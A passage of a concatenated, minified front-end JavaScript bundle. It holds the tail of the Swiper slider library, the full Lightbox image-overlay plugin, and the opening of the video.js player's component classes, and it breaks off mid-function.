0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});
//# sourceMappingURL=swiper.min.js.map

/* lightbox.min.js */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){this.enable(),this.build()},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){var b=this;a('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return b.end(),!1})},b.prototype.start=function(b){function c(a){d.album.push({link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),a("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var f,g=0,h=b.attr("data-lightbox");if(h){f=a(b.prop("tagName")+'[data-lightbox="'+h+'"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if("lightbox"===b.attr("rel"))c(b);else{f=a(b.prop("tagName")+'[rel="'+b.attr("rel")+'"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+"px",left:l+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&a("body").addClass("lb-disable-scrolling"),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),a(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr("src",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,c.options.maxWidth&&c.options.maxWidth<j&&(j=c.options.maxWidth),c.options.maxHeight&&c.options.maxHeight<j&&(i=c.options.maxHeight),(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(document).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(".lb-dataContainer").width(g),d.$lightbox.find(".lb-prevLink").height(h),d.$lightbox.find(".lb-nextLink").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,"swing",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent("TouchEvent"),a=this.options.alwaysShowNavOnTouchDevices?!0:!1}catch(b){}this.$lightbox.find(".lb-nav").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(this.currentImageIndex>0&&(this.$lightbox.find(".lb-prev").show(),a&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),a&&this.$lightbox.find(".lb-next").css("opacity","1"))))},b.prototype.updateDetails=function(){var b=this;if("undefined"!=typeof this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(b){void 0!==a(this).attr("target")?window.open(a(this).attr("href"),a(this).attr("target")):location.href=a(this).attr("href")}),this.album.length>1&&this.options.showImageNumberLabel){var c=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(c).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on("keyup.keyboard",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(".keyboard")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():"p"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):("n"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&a("body").removeClass("lb-disable-scrolling")},new b});
//# sourceMappingURL=lightbox.min.map


/* video.min.js */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.videojs=t()}}(function(){var t;return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(o)return o(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};t[a][0].call(c.exports,function(e){var n=t[a][1][e];return i(n?n:e)},c,c.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}({1:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-big-play-button"},e.prototype.handleClick=function(t){this.player_.play();var e=this.player_.getChild("controlBar"),n=e&&e.getChild("playToggle");return n?void this.setTimeout(function(){n.focus()},1):void this.player_.focus()},e}(u["default"]);d.prototype.controlText_="Play Video",c["default"].registerComponent("BigPlayButton",d),n["default"]=d},{2:2,5:5}],2:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(3),u=r(s),l=t(5),c=r(l),d=t(86),f=r(d),h=t(88),p=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"button",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e=(0,h.assign)({className:this.buildCSSClass()},e),"button"!==t&&(f["default"].warn("Creating a Button with an HTML element of "+t+" is deprecated; use ClickableComponent instead."),e=(0,h.assign)({tabIndex:0},e),n=(0,h.assign)({role:"button"},n)),n=(0,h.assign)({type:"button","aria-live":"polite"},n);var r=c["default"].prototype.createEl.call(this,t,e,n);return this.createControlTextEl(r),r},e.prototype.addChild=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.constructor.name;return f["default"].warn("Adding an actionable (user controllable) child to a Button ("+n+") is not supported; use a ClickableComponent instead."),c["default"].prototype.addChild.call(this,t,e)},e.prototype.enable=function(){t.prototype.enable.call(this),this.el_.removeAttribute("disabled")},e.prototype.disable=function(){t.prototype.disable.call(this),this.el_.setAttribute("disabled","disabled")},e.prototype.handleKeyPress=function(e){32!==e.which&&13!==e.which&&t.prototype.handleKeyPress.call(this,e)},e}(u["default"]);c["default"].registerComponent("Button",p),n["default"]=p},{3:3,5:5,86:86,88:88}],3:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(82),h=r(f),p=t(83),y=r(p),m=t(86),g=i(m),v=t(94),_=i(v),b=t(88),T=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.emitTapEvents(),i.enable(),i}return s(e,t),e.prototype.createEl=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};n=(0,b.assign)({className:this.buildCSSClass(),tabIndex:0},n),"button"===e&&g["default"].error("Creating a ClickableComponent with an HTML element of "+e+" is not supported; use a Button instead."),r=(0,b.assign)({role:"button","aria-live":"polite"},r),this.tabIndex_=n.tabIndex;var i=t.prototype.createEl.call(this,e,n,r);return this.createControlTextEl(i),i},e.prototype.createControlTextEl=function(t){return this.controlTextEl_=d.createEl("span",{className:"vjs-control-text"}),t&&t.appendChild(this.controlTextEl_),this.controlText(this.controlText_,t),this.controlTextEl_},e.prototype.controlText=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.el();if(!t)return this.controlText_||"Need Text";var n=this.localize(t);return this.controlText_=t,this.controlTextEl_.innerHTML=n,this.nonIconControl||e.setAttribute("title",n),this},e.prototype.buildCSSClass=function(){return"vjs-control vjs-button "+t.prototype.buildCSSClass.call(this)},e.prototype.enable=function(){return this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),"undefined"!=typeof this.tabIndex_&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on("tap",this.handleClick),this.on("click",this.handleClick),this.on("focus",this.handleFocus),this.on("blur",this.handleBlur),this},e.prototype.disable=function(){return this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),"undefined"!=typeof this.tabIndex_&&this.el_.removeAttribute("tabIndex"),this.off("tap",this.handleClick),this.off("click",this.handleClick),this.off("focus",this.handleFocus),this.off("blur",this.handleBlur),this},e.prototype.handleClick=function(t){},e.prototype.handleFocus=function(t){h.on(_["default"],"keydown",y.bind(this,this.handleKeyPress))},e.prototype.handleKeyPress=function(e){32===e.which||13===e.which?(e.preventDefault(),this.handleClick(e)):t.prototype.handleKeyPress&&t.prototype.handleKeyPress.call(this,e)},e.prototype.handleBlur=function(t){h.off(_["default"],"keydown",y.bind(this,this.handleKeyPress))},e}(l["default"]);l["default"].registerComponent("ClickableComponent",T),n["default"]=T},{5:5,81:81,82:82,83:83,86:86,88:88,94:94}],4:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(2),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e);var a=o(this,t.call(this,n,r));return a.controlText(r&&r.controlText||a.localize("Close")),a}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-close-button "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(t){this.trigger({type:"close",bubbles:!1})},e}(u["default"]);c["default"].registerComponent("CloseButton",d),n["default"]=d},{2:2,5:5}],5:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var a=t(95),s=i(a),u=t(81),l=r(u),c=t(83),d=r(c),f=t(85),h=r(f),p=t(82),y=r(p),m=t(86),g=i(m),v=t(91),_=i(v),b=t(87),T=i(b),w=function(){function t(e,n,r){if(o(this,t),!e&&this.play?this.player_=e=this:this.player_=e,this.options_=(0,T["default"])({},this.options_),n=this.options_=(0,T["default"])(this.options_,n),this.id_=n.id||n.el&&n.el.id,!this.id_){var i=e&&e.id&&e.id()||"no_player";this.id_=i+"_component_"+h.newGUID()}this.name_=n.name||null,n.el?this.el_=n.el:n.createEl!==!1&&(this.el_=this.createEl()),this.children_=[],this.childIndex_={},this.childNameIndex_={},n.initChildren!==!1&&this.initChildren(),this.ready(r),n.reportTouchActivity!==!1&&this.enableTouchActivity()}return t.prototype.dispose=function(){if(this.trigger({type:"dispose",bubbles:!1}),this.children_)for(var t=this.children_.length-1;t>=0;t--)this.children_[t].dispose&&this.children_[t].dispose();this.children_=null,this.childIndex_=null,this.childNameIndex_=null,this.off(),this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_),l.removeElData(this.el_),this.el_=null},t.prototype.player=function(){return this.player_},t.prototype.options=function(t){return g["default"].warn("this.options() has been deprecated and will be moved to the constructor in 6.0"),t?(this.options_=(0,T["default"])(this.options_,t),this.options_):this.options_},t.prototype.el=function(){return this.el_},t.prototype.createEl=function(t,e,n){return l.createEl(t,e,n)},t.prototype.localize=function(t){var e=this.player_.language&&this.player_.language(),n=this.player_.languages&&this.player_.languages();if(!e||!n)return t;var r=n[e];if(r&&r[t])return r[t];var i=e.split("-")[0],o=n[i];return o&&o[t]?o[t]:t},t.prototype.contentEl=function(){return this.contentEl_||this.el_},t.prototype.id=function(){return this.id_},t.prototype.name=function(){return this.name_},t.prototype.children=function(){return this.children_},t.prototype.getChildById=function(t){return this.childIndex_[t]},t.prototype.getChild=function(t){if(t)return t=(0,_["default"])(t),this.childNameIndex_[t]},t.prototype.addChild=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.children_.length,i=void 0,o=void 0;if("string"==typeof e){o=(0,_["default"])(e),n||(n={}),n===!0&&(g["default"].warn("Initializing a child component with `true` is deprecated.Children should be defined in an array when possible, but if necessary use an object instead of `true`."),n={});var a=n.componentClass||o;n.name=o;var s=t.getComponent(a);if(!s)throw new Error("Component "+a+" does not exist");if("function"!=typeof s)return null;i=new s(this.player_||this,n)}else i=e;if(this.children_.splice(r,0,i),"function"==typeof i.id&&(this.childIndex_[i.id()]=i),o=o||i.name&&(0,_["default"])(i.name()),o&&(this.childNameIndex_[o]=i),"function"==typeof i.el&&i.el()){var u=this.contentEl().children,l=u[r]||null;this.contentEl().insertBefore(i.el(),l)}return i},t.prototype.removeChild=function(t){if("string"==typeof t&&(t=this.getChild(t)),t&&this.children_){for(var e=!1,n=this.children_.length-1;n>=0;n--)if(this.children_[n]===t){e=!0,this.children_.splice(n,1);break}if(e){this.childIndex_[t.id()]=null,this.childNameIndex_[t.name()]=null;var r=t.el();r&&r.parentNode===this.contentEl()&&this.contentEl().removeChild(t.el())}}},t.prototype.initChildren=function(){var e=this,n=this.options_.children;if(n){var r=this.options_,i=function(t){var n=t.name,i=t.opts;if(void 0!==r[n]&&(i=r[n]),i!==!1){i===!0&&(i={}),i.playerOptions=e.options_.playerOptions;var o=e.addChild(n,i);o&&(e[n]=o)}},o=void 0,a=t.getComponent("Tech");o=Array.isArray(n)?n:Object.keys(n),o.concat(Object.keys(this.options_).filter(function(t){return!o.some(function(e){return"string"==typeof e?t===e:t===e.name})})).map(function(t){var r=void 0,i=void 0;return"string"==typeof t?(r=t,i=n[r]||e.options_[r]||{}):(r=t.name,i=t),{name:r,opts:i}}).filter(function(e){var n=t.getComponent(e.opts.componentClass||(0,_["default"])(e.name));return n&&!a.isTech(n)}).forEach(i)}},t.prototype.buildCSSClass=function(){return""},t.prototype.on=function(t,e,n){var r=this;if("string"==typeof t||Array.isArray(t))y.on(this.el_,t,d.bind(this,e));else{var i=t,o=e,a=d.bind(this,n),s=function(){return r.off(i,o,a)};s.guid=a.guid,this.on("dispose",s);var u=function(){return r.off("dispose",s)};u.guid=a.guid,t.nodeName?(y.on(i,o,a),y.on(i,"dispose",u)):"function"==typeof t.on&&(i.on(o,a),i.on("dispose",u))}return this},t.prototype.off=function(t,e,n){if(!t||"string"==typeof t||Array.isArray(t))y.off(this.el_,t,e);else{var 